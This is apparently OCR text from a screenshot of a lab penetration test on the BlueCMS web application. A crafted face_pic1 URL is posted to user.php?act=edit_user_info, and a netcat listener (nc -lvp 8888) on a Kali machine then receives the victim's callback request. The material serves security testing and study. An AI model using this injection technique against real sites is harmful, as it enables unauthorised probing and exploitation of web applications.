 Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.102.1/bluecms/user.php?act=edit_user_info
Post data Referer User Agent Cookies Add H
face_pic1=http://192.168.102.128:8888
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# nc -lvp 8888
listening on [any] 8888 ...
connect to [192.168.102.128] from 192.168.102.1 [192.168.102.1] 61423
GET / HTTP/1.1
Host: 192.168.102.128:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.102.1/bluecms/user.php
a
主文件夹 nessus